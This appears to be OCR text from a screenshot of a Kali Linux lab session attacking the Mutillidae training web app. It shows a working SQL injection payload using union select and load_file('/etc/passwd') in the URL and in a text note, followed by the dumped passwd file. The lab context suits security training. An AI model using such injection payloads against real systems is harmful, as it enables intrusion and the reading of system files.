 Kali iso(2020) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
*Untitled 1 - Mousepad
[kali@kali: ~]
[kali - File Manager]
03:18 PM
Mozilla Firefox
192.168.124.122/mutillid
user-info.php&username=admin' union select null,load_file('/etc/passwd'),null,null,null%23&password=adminpass&user-info-php-submit-button=View+Account+Details
110%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just
a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
*Untitled 1 - Mousepad
File Edit Search View Document Help
url-index.php?page=user-info.php&username=admin' union select null,load_file('/etc/passwd'),null,null,null%23&password=adminpass&user-info-php-submit-button=View+Account+Details
Right Ctrl
33°C
Partly sunny
Search
ENG
IN
03:18 PM
06-05-2024